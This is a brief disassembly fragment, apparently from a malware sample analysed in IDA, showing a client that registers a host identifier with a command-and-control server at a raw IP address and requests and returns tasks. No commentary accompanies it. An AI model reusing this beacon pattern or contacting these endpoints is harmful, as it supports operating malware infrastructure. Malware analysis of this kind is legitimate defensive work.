 lea rdx, aHost_identifie ; "host_identifier"
lea rcx, [rbp+8]
call sub_140231C2B
nop
mov rdx, [rbp+6208h]
mov rcx, rax
call sub_140232A2C
lea rdx, aHttps185_193_3 ; "https://185.193.38.24/cnc/register"
lea rcx, [rbp+78h]
call sub_14022801D
nop
lea rdx, aHttps185_193_0 ; "https://185.193.38.24/cnc/tasks/request"
lea rcx, [rbp+0B8h]
call sub_14022801D
nop
lea rdx, aHttps185_193_1 ; "https://185.193.38.24/cnc/tasks/result"
lea rcx, [rbp+0F8h]
call sub_14022801D
nop
loc_140322A8F:
xor eax, eax
cmp eax, 1
jz loc_140329388
mov dword ptr [rbp+2614h], 0
lea rax, [rbp+8]
loc_140329388: